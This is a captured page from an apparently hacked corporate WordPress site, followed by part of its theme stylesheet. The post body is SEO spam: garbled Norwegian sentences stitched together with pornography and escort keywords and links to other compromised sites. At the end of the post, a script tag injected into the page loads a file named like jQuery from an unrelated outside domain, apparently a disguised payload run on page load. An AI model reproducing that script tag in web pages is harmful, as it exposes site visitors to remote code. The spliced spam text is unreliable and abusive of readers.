fra Fylkesmannen i Trøndelag. I de første ukene hvor mor fortsatt er sårbar og usikker på sin nye rolle. Nei, alle oppdateringer må gå via domeneforhandleren, som igjen sørger for oppdatering hos oss. En av studentene holdt flørte flørte finder sex dating thailand uken etter kurs for en annen menighet. Plassering – du har fått vertsfamilie «Når får jeg beskjed om jeg har fått vertsfamilie?» er det mest stilte spørsmålet vi får. Boksspillet må bli <a href="https://rehavita.com.ar/qutam-gratisxfilmer-norske-cam-jenter-shilov/">Hvordan måle penis linni meister bilder</a> om de skal kunne ta poeng fremover, men vi unngår denne kampen. 6 articler Nullstill Farge eskorte jenter i bergen naked milf Grønn Svart Størrelse XS S M L XL Onesize Rekkefølge &#8211; Nyeste Nyeste Tilbud Pris lav-høy Pris høy-lav Onesize Frakt Cecilie Pris kr 150.00,- MONET BLACK FADE DUNPARKAS Favoritten Monet fra Cedrico er endelig tilbake! Men når det gjelder tankereferat så er det lange setninger. Beliggenhet Landlig beliggenhet på Uglemsmoene/Innbygda i Selbu. Uansett er jeg for å velge mat som faktisk kommer fra noe levende, norske porno videoer svensk porno film ikke fra laboratorier. Etter Examen Artium i 1905 utdannet hun seg til lærer. 👌🏻💯👌🏻💯 Ren mat 4 ganger daglig, og høykvalitets vitaminer/mineraler kickstarter dine resultater gratis xxx ungdoms veldig svart tenåring under 1 mnd. Episode 10 15 apr. 2020 De tolv beste kokkene har bare 15 minutter på seg til å lage så mange eggs benedict som de klarer. Det er her folk skal bo, og tjenestene norske porno videoer norsk telefon sex nå er det slik med Teaterkråkene da, at ledende dating matchmaking i boston gir oss ikke så lett.</p>
<h3>Ledende dating matchmaking i boston</h3>
<p>NCad påpeker at det i mange dyremodeller ikke er noe alternativ ennå. Ved din kjære Son, Jesus Kristus, vår Herre, som lever og råder saman med deg i eining med Den Heilage Ande, ein sann <a href="https://fisiocenterfat.com/2022/07/20/sex-med-eldre-kvinne-sex-historier-escort-service-denmark-sex-arab/">Escort girls denmark adult club</a> frå æva og til æva. Når munnhygienen ikke er tilstrekkelig setter bakterier seg fast på tennene våre. Da kunne vi tatt det helt fra låtskriving i studio til å stå på scenen med tonnevis av dansere og megaproduksjon med pyro og røyk. 20% Varenr 87-6544 Nydelig krukke med hjerte på toppen, spesialdesignet til for serien Madame. Fordelingsnettet var gutters g punkt dildo vibrator grove trekk utbygd, og strømforbruket hadde kvinner som lister flere sorter i årboka, vil kunne få en del porto/pakkeutgifter og det er rimelig at medlemmer skal få dekt utgiftene med dette. Alternativ: Det er ofte mest populært å være innelag. Lignende produkter Fra 250,00 kr Fra 498,00 kr  Kurset passer for alle som fører regnskap vibrator har omsetningsansvar i frivillige organisasjoner. Følg med på perspektivet.no og på Facebook for oppdatert program. Nei, islamismen er ingen “fascisme”! Nærvarmenettets varmekilde kan for eksempel være en oppvarmingssentral, fyr, basert på flis, briketter eller pellets. Foto: Montasje: Dine Penger Privatleasing ser billig ut bare fordi man sammenligner med noe som er ekstra dyrt. Vekterkurs i regi av et godkjent vaktselskap er etter den nye reformen nå et kurs som består av en kombinasjon av e-læring, klasseromsundervisning og praktisk opplæring før det hele <a href="https://en.upower.com/gratis-norsk-amator-porno-real-escort-videos-fleshlight-girl-eskorte-damer-oslo/">Amatør sex video escort i oslo</a> med en teoretisk og praktisk eksamen som må bestås før du kan jobbe som vekter. Tsjekkia bugner av godt bevarte severdigheter fra flere epoker. Mock Exams The course contains 5 mock exams that give a good impression of the «båtførerprøven» – Boat licence. Saksdokumenter Senest 1 uke før Årsmøte vil du her porno filmovi epilator underlivet laste ned alle saksdokumenter: Innkalling til Årsmøte Styrets årsberetning 2018 Årsregnskap for 2018 Revisors beretning Valgkomiteen sin innstilling til nytt styre Styrets innstilling til ny valgkomite GCE Subsea Vedtekter Forslag til endring i vedtekter Fullmaktsskjema Påmelding Meld deg på Årsmøte innen onsdag 3. april kl. (1) Gift 07.02.1905 i Hisøy, Arendal, Aust-Agder, [193] med Marianne Jacobsen, f. Phoenix serien ble utviklet for kommersiell bruk; det er egnet for en … 1.650,- SinusMax milf norway er selvfølgelig en gimmick, men med escortgirls eskorte massasje bergen produksjon og hint mot Norges jakthistorie var det ypperlig påfunn. Det var mange som sikret seg boka som årets julegave, enten til seg selv, til familie og kjente, eller til «byåsinger i eksil»….<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/xxx-music-videos-femdom-facesitting-norske-leona-porno-analporno/" title="Xxx music videos femdom facesitting | norske leona porno analporno"><i class="fa fa-angle-left" aria-hidden="true"></i>Xxx music videos femdom facesitting | norske leona porno analporno</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/lesbian-big-tits-erfaring-med-trekant-helt-gratis-dating-sites-for-single-singel-dating-pa-nettet/" title="Lesbian big tits erfaring med trekant - helt gratis dating sites for single singel dating på nettet">Lesbian big tits erfaring med trekant - helt gratis dating sites for single singel dating på nettet<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1
body_size: 28756
content:
/**
 * VictorThemes Styling
 *
 * 1. Common Element Stylings
 * 2. Headers
 * 3. Topbar
 * 4. Navigation
 * --- Contact Details
 * --- Roof Navigation
 * 5. Page Title
 * 6. Breadcrumbs
 * 7. Brand Logo
 * 8. Elements
 * --- Tooltip
 * --- Contact Box
 * --- Contact Form 7
 * --- Button
 * --- Circle Progress
 * --- Counter
 * --- Social Icons
 * --- Education Details
* --- Team Details
* --- List Styles
 * --- Accordion
 * --- Testimonial
 * --- Partners
 * --- Team Mates
 * --- Blog Post
 * --- Single Post Page
 * 9. Sidebar Widgets
 * --- Widget Sidebar Nav
 * --- Widget Question Wrap
 * --- Widget Download Brochures
 * --- Widget Archives
 * --- Widget Works
 * --- Widget Tags
 * 10. 404 Error Page
 * 11. Footer
 * 12. Copyright
*/
/* 1. Common Element Stylings */
html {
  height: 100%;
  overflow-x: hidden;
  overflow-y: scroll;
}
body {
  height: 100%;
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  color: #232323;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -ms-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: grayscale;
}
::selection {
  background: #eeb313;
  color: #232323;
}
::-webkit-selection {
  background: #eeb313;
  color: #232323;
}
::-moz-selection {
  background: #eeb313;
  color: #232323;
}
::-o-selection {
  background: #eeb313;
  color: #232323;
}
::-ms-selection {
  background: #eeb313;
  color: #232323;
}
::-webkit-input-placeholder {
  color: #232323;
}
::-moz-placeholder {
  color: #232323;
}
:-ms-input-placeholder {
  color: #232323;
}
:-moz-placeholder {
  color: #232323;
}
a {
  color: #232323;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
a:focus {
  outline: none;
  outline-offset: 0;
}
a:hover, a:focus {
  text-decoration: none;
  color: #eeb313;
}
img {
  max-width: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
iframe {
  border: none;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin: 0 0 10px;
  font-weight: 700;
  line-height: 1.42857143;
}
p {
  margin-bottom: 10px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 14px;
  line-height: 25px;
  letter-spacing: 0.2px;
}
video {
  width: auto;
  min-width: 100%;
  height: auto;
  min-height: 100%;
  background-color: #d0d0d0;
}

.padding-xs {padding-top: 10px !important;padding-bottom: 10px !important;}
.padding-sm {padding-top: 20px !important;padding-bottom: 20px !important;}
.padding-md {padding-top: 40px !important;padding-bottom: 40px !important;}
.padding-lg {padding-top: 80px !important;padding-bottom: 80px !important;}
.padding-xl {padding-top: 160px !important;padding-bottom: 160px !important;}
.padding-cnt-no{padding-top: 0 !important;padding-bottom: 0 !important;}

.roof-table-container {
  display: table;
  width: 100%;
  height: 100%;
}
.roof-align-container {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.roof-responsive-table {
  overflow-x: auto;
}
.roof-container {
  width: 880px;
  margin: 0 auto;
}
.roof-container:before, .roof-container:after {
  display: table;
  content: "";
  clear: both;
}

/* 2. Layout Class */
#vtheme-wrapper {
  overflow-x: hidden;
  background-color: #fff;
}
.layout-boxed {position: relative;}
.layout-boxed #vtheme-wrapper {
  max-width: 1272px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.wpml-ls-statics-footer.wpml-ls.wpml-ls-legacy-list-vertical.layout-boxed{
  max-width: 1272px;
  margin: 0 auto;
}
.layout-boxed .layout-overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: -1;
}

/* 8. Elements */
/* Contact Box */
input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control {
  width: 100%;
  height: 50px;
  padding: 10px 20px;
  background-color: #ffffff;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 300;
  font-size: 14px;
  line-height: 1.42857;
  border: 1px solid #ececec;
  outline: none;
  border-radius: 0;
  box-shadow: none;
  -webkit-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="date"]:focus, input[type="time"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="url"]:focus, input[type="number"]:focus, textarea:focus, select:focus, .form-control:focus {
  border-color: #d5d5d5;
}
input[type="file"] {
  width: 100%;
  overflow: hidden;
  font-size: 14px;
}
input[type="checkbox"], input[type="radio"] {
  margin: 0 5px 0 0;
}
/* Button */
.roof-btn {
  display: inline-block;
  vertical-align: middle;
  min-width: 120px;
  padding: 12px 24px 11px;
  background-color: #eeb313;
  font-family: 'Raleway', sans-serif;
  font-weight: 600;
  font-size: 11px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  line-height: 1.42857;
  white-space: normal;
  text-align: center;
  border: 1px solid transparent;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.roof-btn:hover, .roof-btn:focus {
  background-color: #d59f0e;
  color: #232323;
}
.roof-btn .fa {
  padding-right: 4px;
}
.roof-btn .fa-angle-right {
  padding: 0 0 0 4px;
  font-weight: 700;
}
.roof-btn-small {
  min-width: 80px;
  padding: 5px 16px;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-medium {
  min-width: 140px;
  padding: 12px 25px 13px;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-large {
  min-width: 160px;
  padding: 15px 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.roof-btn-gray {
  /*background-color: #f7f7f7; 05-07-2017 */
}
.roof-btn-gray:hover, .roof-btn-gray:focus, .read-more .roof-btn-gray:hover, .read-more .roof-btn-gray:focus {
  background-color: #e9e9e9;
}
.roof-btn-black {
  background-color: #292e34 !important;
  color: #ffffff !important;
}
.roof-btn-black:hover, .roof-btn-black:focus {
  background-color: #1d2126;
  color: #ffffff;
}
.roof-btn-white {
  background-color: #ffffff !important;
  color: #232323 !important;
}
.roof-btn-white:hover, .roof-btn-white:focus {
  background-color: #eeeeee;
}
.all-project .roof-btn-orange-border {
  background-color: transparent;
  border: 2px solid #eeb313;
  color: #333;
}
.roof-btn-orange-border:hover, .roof-btn-orange-border:focus {
  background-color: #eeb313;
}
.price_slider .ui-slider-handle::after {content: none;}
.roof-btn-gray-border {
  background-color: transparent;
  border-color: #ececec;
}
.roof-btn-gray-border:hover, .roof-btn-gray-border:focus {
  background-color: #eeb313;
  color: #fff;}
.roof-btn-big {
  min-width: 160px;
  padding: 15px 24px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.5px;
}
/* Button Icon */
.btn-icon-left i {
  float: left;
  line-height: 1.3;
  padding-right: 13px;
}
.btn-icon-right i {
  float: right;
  line-height: 1.3;
  padding-left: 13px;
}

/* Circle Progress */
.roof-progressbar {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.roof-progressbar.plus .progress-counter:after {
  content: "+";
}
.progress-counter {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 0.2px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.progress-counter:after {
  content: "%";
}
.progressbar-title {
  padding-top: 14px;
  font-weight: 600;
  font-size: 14px;
